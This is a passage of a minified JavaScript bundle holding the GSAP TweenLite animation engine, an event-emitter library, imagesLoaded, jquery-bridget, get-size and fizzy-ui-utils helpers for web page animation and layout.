s?s.length&&s!==u&&s[0]&&(s[0]===u||s[0].nodeType&&s[0].style&&!s.nodeType)?(o.splice(n--,1),this._targets=o=o.concat(l(s))):(this._siblings[n]=G(s,this,!1),1===a&&1<this._siblings[n].length&&Q(s,this,null,1,this._siblings[n])):"string"==typeof(s=o[n--]=E.selector(s))&&o.splice(n+1,1):o.splice(n--,1);else this._propLookup={},this._siblings=G(t,this,!1),1===a&&1<this._siblings.length&&Q(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-v,this.render(-this._delay))},!0),z=function(t){return t&&t.length&&t!==u&&t[0]&&(t[0]===u||t[0].nodeType&&t[0].style&&!t.nodeType)};(o=E.prototype=new M).constructor=E,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,E.version="1.16.1",E.defaultEase=o._ease=new h(null,null,1,1),E.defaultOverwrite="auto",E.ticker=f,E.autoSleep=120,E.lagSmoothing=function(t,e){f.lagSmoothing(t,e)},E.selector=u.$||u.jQuery||function(t){var e=u.$||u.jQuery;return e?(E.selector=e)(t):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)};var I=[],L={},R=E._internals={isArray:_,isSelector:z,lazyTweens:I},j=E._plugins={},H=R.tweenLookup={},N=0,W=R.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1},F={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},Y=M._rootFramesTimeline=new A,q=M._rootTimeline=new A,B=30,U=R.lazyRender=function(){var t,e=I.length;for(L={};-1<--e;)(t=I[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);I.length=0};q._startTime=f.time,Y._startTime=f.frame,q._active=Y._active=!0,setTimeout(U,1),M._updateRoot=E.render=function(){var t,e,i;if(I.length&&U(),q.render((f.time-q._startTime)*q._timeScale,!1,!1),Y.render((f.frame-Y._startTime)*Y._timeScale,!1,!1),I.length&&U(),f.frame>=B){for(i in B=f.frame+(parseInt(E.autoSleep,10)||120),H){for(t=(e=H[i].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete H[i]}if((!(i=q._first)||i._paused)&&E.autoSleep&&!Y._first&&1===f._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||f.sleep()}}},f.addEventListener("tick",M._updateRoot);var G=function(t,e,i){var n,s,o=t._gsTweenID;if(H[o||(t._gsTweenID=o="t"+N++)]||(H[o]={target:t,tweens:[]}),e&&((n=H[o].tweens)[s=n.length]=e,i))for(;-1<--s;)n[s]===e&&n.splice(s,1);return H[o].tweens},X=function(t,e,i,n){var s,o,r=t.vars.onOverwrite;return r&&(s=r(t,e,i,n)),(r=E.onOverwrite)&&(o=r(t,e,i,n)),!1!==s&&!1!==o},Q=function(t,e,i,n,s){var o,r,a,l;if(1===n||4<=n){for(l=s.length,o=0;o<l;o++)if((a=s[o])!==e)a._gc||X(a,e)&&a._enabled(!1,!1)&&(r=!0);else if(5===n)break;return r}var c,h=e._startTime+v,d=[],u=0,p=0===e._duration;for(o=s.length;-1<--o;)(a=s[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||V(e,0,p),0===V(a,c,p)&&(d[u++]=a)):h>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale>h&&((p||!a._initted)&&h-a._startTime<=2e-10||(d[u++]=a)));for(o=u;-1<--o;)if(a=d[o],2===n&&a._kill(i,t,e)&&(r=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!X(a,e))continue;a._enabled(!1,!1)&&(r=!0)}return r},V=function(t,e,i){for(var n=t._timeline,s=n._timeScale,o=t._startTime;n._timeline;){if(o+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return e<(o/=s)?o-e:i&&o===e||!t._initted&&o-e<2*v?v:(o+=t.totalDuration()/t._timeScale/s)>e+v?0:o-e-v};o._init=function(){var t,e,i,n,s,o=this.vars,r=this._overwrittenProps,a=this._duration,l=!!o.immediateRender,c=o.ease;if(o.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),s={},o.startAt)s[n]=o.startAt[n];if(s.overwrite=!1,s.immediateRender=!0,s.lazy=l&&!1!==o.lazy,s.startAt=s.delay=null,this._startAt=E.to(this.target,0,s),l)if(0<this._time)this._startAt=null;else if(0!==a)return}else if(o.runBackwards&&0!==a)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(l=!1),i={},o)W[n]&&"autoCSS"!==n||(i[n]=o[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=l&&!1!==o.lazy,i.immediateRender=l,this._startAt=E.to(this.target,0,i),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof h?c:"function"==typeof c?new h(c,o.easeParams):S[c]||E.defaultEase:E.defaultEase,o.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,o.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;-1<--t;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],r?r[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,r);if(e&&E._onPluginEvent("_onInitAllProps",this),r&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),o.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=o.onUpdate,this._initted=!0},o._initProps=function(t,e,i,n){var s,o,r,a,l,c;if(null==t)return!1;for(s in L[t._gsTweenID]&&U(),this.vars.css||t.style&&t!==u&&t.nodeType&&j.css&&!1!==this.vars.autoCSS&&function(t,e){var i,n={};for(i in t)W[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!j[i]||j[i]&&j[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n}(this.vars,t),this.vars){if(c=this.vars[s],W[s])c&&(c instanceof Array||c.push&&_(c))&&-1!==c.join("").indexOf("{self}")&&(this.vars[s]=c=this._swapSelfInParams(c,this));else if(j[s]&&(a=new j[s])._onInitTween(t,this.vars[s],this)){for(this._firstPT=l={_next:this._firstPT,t:a,p:"setRatio",s:0,c:1,f:!0,n:s,pg:!0,pr:a._priority},o=a._overwriteProps.length;-1<--o;)e[a._overwriteProps[o]]=this._firstPT;(a._priority||a._onInitAllProps)&&(r=!0),(a._onDisable||a._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=e[s]=l={_next:this._firstPT,t:t,p:s,f:"function"==typeof t[s],n:s,pg:!1,pr:0},l.s=l.f?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),l.c="string"==typeof c&&"="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*Number(c.substr(2)):Number(c)-l.s||0;l&&l._next&&(l._next._prev=l)}return n&&this._kill(n,t)?this._initProps(t,e,i,n):1<this._overwrite&&this._firstPT&&1<i.length&&Q(t,this,e,this._overwrite,i)?(this._kill(e,t),this._initProps(t,e,i,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(L[t._gsTweenID]=!0),r)},o.render=function(t,e,i){var n,s,o,r,a=this._time,l=this._duration,c=this._rawPrevTime;if(l<=t)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||c<0||c===v&&"isPause"!==this.data)&&c!==t&&(i=!0,v<c&&(s="onReverseComplete")),this._rawPrevTime=r=!e||t||c===t?t:v);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&0<c)&&(s="onReverseComplete",n=this._reversed),t<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(0<=c&&(c!==v||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=r=!e||t||c===t?t:v)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var h=t/l,d=this._easeType,u=this._easePower;(1===d||3===d&&.5<=h)&&(h=1-h),3===d&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),this.ratio=1===d?1-h:2===d?h:t/l<.5?h/2:1-h/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=c,I.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&0<=t&&(this._active=!0),0===a&&(this._startAt&&(0<=t?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||T))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||n)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||T)),s&&(!this._gc||i)&&(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||T),0===l&&this._rawPrevTime===v&&r!==v&&(this._rawPrevTime=0))}},o._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);var n,s,o,r,a,l,c,h,d;if(e="string"!=typeof e?e||this._targets||this.target:E.selector(e)||e,(_(e)||z(e))&&"number"!=typeof e[0])for(n=e.length;-1<--n;)this._kill(t,e[n])&&(l=!0);else{if(this._targets){for(n=this._targets.length;-1<--n;)if(e===this._targets[n]){a=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],s=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,s=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(c=t||a,h=t!==s&&"all"!==s&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(E.onOverwrite||this.vars.onOverwrite)){for(o in c)a[o]&&(d||(d=[]),d.push(o));if(!X(this,i,e,d))return!1}for(o in c)(r=a[o])&&(r.pg&&r.t._kill(c)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete a[o]),h&&(s[o]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},o.invalidate=function(){return this._notifyPluginsOfEnabled&&E._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],M.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-v,this.render(-this._delay)),this},o._enabled=function(t,e){if(m||f.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;-1<--i;)this._siblings[i]=G(n[i],this,!0);else this._siblings=G(this.target,this,!0)}return M.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&E._onPluginEvent(t?"_onEnable":"_onDisable",this)},E.to=function(t,e,i){return new E(t,e,i)},E.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new E(t,e,i)},E.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new E(t,e,n)},E.delayedCall=function(t,e,i,n,s){return new E(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,lazy:!1,useFrames:s,overwrite:0})},E.set=function(t,e){return new E(t,0,e)},E.getTweensOf=function(t,e){if(null==t)return[];var i,n,s,o;if(t="string"!=typeof t?t:E.selector(t)||t,(_(t)||z(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];-1<--i;)n=n.concat(E.getTweensOf(t[i],e));for(i=n.length;-1<--i;)for(o=n[i],s=i;-1<--s;)o===n[s]&&n.splice(i,1)}else for(i=(n=G(t).concat()).length;-1<--i;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},E.killTweensOf=E.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=E.getTweensOf(t,e),s=n.length;-1<--s;)n[s]._kill(i,t)};var Z=x("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=Z.prototype},!0);if(o=Z.prototype,Z.version="1.10.1",Z.API=2,o._firstPT=null,o._addTween=function(t,e,i,n,s,o){var r,a;return null!=n&&(r="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))?(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:r,f:"function"==typeof t[e],n:s||e,r:o},a._next&&(a._next._prev=a),a):void 0},o.setRatio=function(t){for(var e,i=this._firstPT;i;)e=i.c*t+i.s,i.r?e=Math.round(e):e<1e-6&&-1e-6<e&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},o._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;-1<--e;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},o._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},E._onPluginEvent=function(t,e){var i,n,s,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:o)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:o=a,a=r}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},Z.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===Z.API&&(j[(new t[e])._propName]=t[e]);return!0},r.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=x("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){Z.call(this,i,n),this._overwriteProps=s||[]},!0===t.global),a=r.prototype=new Z(i);for(e in(a.constructor=r).API=t.API,o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,Z.activate([r]),r},n=u._gsQueue){for(s=0;n.length>s;s++)n[s]();for(o in w)w[o].func||u.console.log("GSAP encountered missing dependency: com.greensock."+o)}m=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window),function(){function t(){}function o(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function e(t){return function(){return this[t].apply(this,arguments)}}var i=t.prototype,n=this,s=n.EventEmitter;i.getListeners=function(t){var e,i,n=this._getEvents();if("object"==typeof t)for(i in e={},n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i]);else e=n[t]||(n[t]=[]);return e},i.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},i.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&((e={})[t]=i),e||i},i.addListener=function(t,e){var i,n=this.getListenersAsObject(t),s="object"==typeof e;for(i in n)n.hasOwnProperty(i)&&-1===o(n[i],e)&&n[i].push(s?e:{listener:e,once:!1});return this},i.on=e("addListener"),i.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},i.once=e("addOnceListener"),i.defineEvent=function(t){return this.getListeners(t),this},i.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},i.removeListener=function(t,e){var i,n,s=this.getListenersAsObject(t);for(n in s)s.hasOwnProperty(n)&&(-1!==(i=o(s[n],e))&&s[n].splice(i,1));return this},i.off=e("removeListener"),i.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},i.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},i.manipulateListeners=function(t,e,i){var n,s,o=t?this.removeListener:this.addListener,r=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)o.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(s=e[n])&&("function"==typeof s?o.call(this,n,s):r.call(this,n,s));return this},i.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if("object"===i)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},i.removeAllListeners=e("removeEvent"),i.emitEvent=function(t,e){var i,n,s,o=this.getListenersAsObject(t);for(s in o)if(o.hasOwnProperty(s))for(n=o[s].length;n--;)!0===(i=o[s][n]).once&&this.removeListener(t,i.listener),i.listener.apply(this,e||[])===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},i.trigger=e("emitEvent"),i.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},i.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},i._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},i._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=s,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(i){function n(t){var e=i.event;return e.target=e.target||e.srcElement||t,e}var t=document.documentElement,e=function(){};t.addEventListener?e=function(t,e,i){t.addEventListener(e,i,!1)}:t.attachEvent&&(e=function(e,t,i){e[t+i]=i.handleEvent?function(){var t=n(e);i.handleEvent.call(i,t)}:function(){var t=n(e);i.call(e,t)},e.attachEvent("on"+t,e[t+i])});var s=function(){};t.removeEventListener?s=function(t,e,i){t.removeEventListener(e,i,!1)}:t.detachEvent&&(s=function(e,i,n){e.detachEvent("on"+i,e[i+n]);try{delete e[i+n]}catch(t){e[i+n]=void 0}});var o={bind:e,unbind:s};"function"==typeof define&&define.amd?define("eventie/eventie",o):i.eventie=o}(this),function(i,n){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(t,e){return n(i,t,e)}):"object"==typeof exports?module.exports=n(i,require("wolfy87-eventemitter"),require("eventie")):i.imagesLoaded=n(i,i.EventEmitter,i.eventie)}(window,function(t,e,i){function s(t,e){for(var i in e)t[i]=e[i];return t}function o(t){var e,i=[];if(e=t,"[object Array]"===d.call(e))i=t;else if("number"==typeof t.length)for(var n=0,s=t.length;n<s;n++)i.push(t[n]);else i.push(t);return i}function r(t,e,i){if(!(this instanceof r))return new r(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=o(t),this.options=s({},this.options),"function"==typeof e?i=e:s(this.options,e),i&&this.on("always",i),this.getImages(),l&&(this.jqDeferred=new l.Deferred);var n=this;setTimeout(function(){n.check()})}function n(t){this.img=t}function a(t){this.src=t,u[t]=this}var l=t.jQuery,c=t.console,h=void 0!==c,d=Object.prototype.toString;(r.prototype=new e).options={},r.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;t<e;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var s=i.querySelectorAll("img"),o=0,r=s.length;o<r;o++){var a=s[o];this.addImage(a)}}},r.prototype.addImage=function(t){var e=new n(t);this.images.push(e)},r.prototype.check=function(){function t(t,e){return i.options.debug&&h&&c.log("confirm",t,e),i.progress(t),++n===s&&i.complete(),!0}var i=this,n=0,s=this.images.length;if(this.hasAnyBroken=!1,s)for(var e=0;e<s;e++){var o=this.images[e];o.on("confirm",t),o.check()}else this.complete()},r.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var i=this;setTimeout(function(){if(i.emit(e,i),i.emit("always",i),i.jqDeferred){var t=i.hasAnyBroken?"reject":"resolve";i.jqDeferred[t](i)}})},l&&(l.fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(l(this))}),(n.prototype=new e).check=function(){var t=u[this.img.src]||new a(this.img.src);if(t.isConfirmed)this.confirm(t.isLoaded,"cached was confirmed");else if(this.img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var i=this;t.on("confirm",function(t,e){return i.confirm(t.isLoaded,e),!0}),t.check()}},n.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return(a.prototype=new e).check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},a.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},a.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},a.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},r}),function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";function i(c,s,h){(h=h||e||t.jQuery)&&(s.prototype.option||(s.prototype.option=function(t){h.isPlainObject(t)&&(this.options=h.extend(!0,this.options,t))}),h.fn[c]=function(t){if("string"!=typeof t)return n=t,this.each(function(t,e){var i=h.data(e,c);i?(i.option(n),i._init()):(i=new s(e,n),h.data(e,c,i))}),this;var e,o,r,a,l,n,i=d.call(arguments,1);return r=i,l="$()."+c+'("'+(o=t)+'")',(e=this).each(function(t,e){var i=h.data(e,c);if(i){var n=i[o];if(n&&"_"!=o.charAt(0)){var s=n.apply(i,r);a=void 0===a?s:a}else u(l+" is not a valid method")}else u(c+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==a?a:e},n(h))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var d=Array.prototype.slice,s=t.console,u=void 0===s?function(){}:function(t){s.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function v(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function y(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function _(t){if(function(){if(!T){T=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=y(t);w=200==Math.round(v(i.width)),_.isBoxSizeOuter=w,e.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=y(t);if("none"==e.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<x;e++)t[b[e]]=0;return t}();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var n=i.isBorderBox="border-box"==e.boxSizing,s=0;s<x;s++){var o=b[s],r=e[o],a=parseFloat(r);i[o]=isNaN(a)?0:a}var l=i.paddingLeft+i.paddingRight,c=i.paddingTop+i.paddingBottom,h=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,u=i.borderLeftWidth+i.borderRightWidth,p=i.borderTopWidth+i.borderBottomWidth,f=n&&w,m=v(e.width);!1!==m&&(i.width=m+(f?0:l+u));var g=v(e.height);return!1!==g&&(i.height=g+(f?0:c+p)),i.innerWidth=i.width-(l+u),i.innerHeight=i.height-(c+p),i.outerWidth=i.width+h,i.outerHeight=i.height+d,i}}var w,i="undefined"==typeof console?function(){}:function(t){console.error(t)},b=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],x=b.length,T=!1;return _}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(c,o){var h={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice;h.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},h.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},h.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,o(t,e))return t},h.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.filterFindElements=function(t,n){t=h.makeArray(t);var s=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void s.push(t);o(t,n)&&s.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)s.push(e[i])}}),s},h.debounceMethod=function(t,e,n){n=n||100;var s=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,e),delete i[o]},n)}},h.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},h.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var d=c.console;return h.htmlInit=function(a,l){h.docReady(function(){var t=h.toDashed(l),s="data-"+t,e=document.querySelectorAll("["+s+"]"),i=document.querySelectorAll(".js-"+t),n=h.makeArray(e).concat(h.makeArray(i)),o=s+"-options",r=c.jQuery;n.forEach(function(e){var t,i=e.getAttribute(s)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(d&&d.error("Error parsing "+s+" on 